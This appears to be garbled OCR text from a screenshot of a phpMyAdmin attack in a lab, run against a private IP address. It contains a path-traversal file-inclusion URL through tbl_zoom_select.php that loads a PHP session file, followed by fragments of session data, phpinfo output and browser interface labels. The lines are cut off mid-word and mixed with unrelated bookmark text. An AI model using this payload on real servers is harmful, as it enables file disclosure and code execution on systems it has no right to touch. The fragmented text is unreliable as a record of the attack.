 192.168.52.129:8080/?target=tbl_zoom_select.php?/../../../../../../tm
PMA
京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 2345网址导航 - 致力...
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符
{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"07fb81e4bd77dfc569db9448fb8
PHP Version 7.2.5
System Linux 01d6f3858734 3.10.0-862.11.6.el7.x86_
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--wi
/conf.d' '--disable-cgi' '--enable-ftp' '--enabl
with-curl' '--with-libedit' '--with-openssl' '--w
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
控制台
figuration File (php.ini) Path /usr/local/etc/php
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug
SQL XSS Other
52.129:8080/?target=tbl_zoom_select.php?/../../../../../../tmp/sess_1d4171b498cba40de617fbea